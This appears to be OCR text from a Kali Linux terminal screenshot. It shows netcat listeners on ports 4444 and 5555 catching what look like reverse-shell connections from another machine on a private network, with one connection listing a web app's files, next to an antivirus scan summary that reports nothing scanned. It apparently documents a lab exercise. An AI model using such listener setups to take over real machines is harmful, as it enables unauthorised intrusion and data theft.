 root@kali: /home/hacker
文件 动作 编辑 查看 帮助
listening on [any] 4444 ...
connect to [192.168.0.2] from (UNKNOWN) [192.
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 55.007 sec (0 m 55 s)
ls
^C
┌──(root💀kali)-[/home/hacker]
└─# nc -vlnp 4444
listening on [any] 4444 ...
connect to [192.168.0.2] from (UNKNOWN) [192.
168.0.104] 44382
^C
┌──(root💀kali)-[/home/hacker]
└─# nc -vlnp 4444 1 ⨯
listening on [any] 4444 ...
connect to [192.168.0.2] from (UNKNOWN) [192.
168.0.104] 44386
ls
┌──(hacker㉿kali)-[~]
└─$ sudo nc -vlnp 5555
[sudo] hacker 的密码：
listening on [any] 5555 ...
connect to [192.168.0.2] from (UNKNOWN) [192.
168.0.104] 60190
app.py
database.sql
samples
templates
KALI
BY OFFENSIVE SECURITY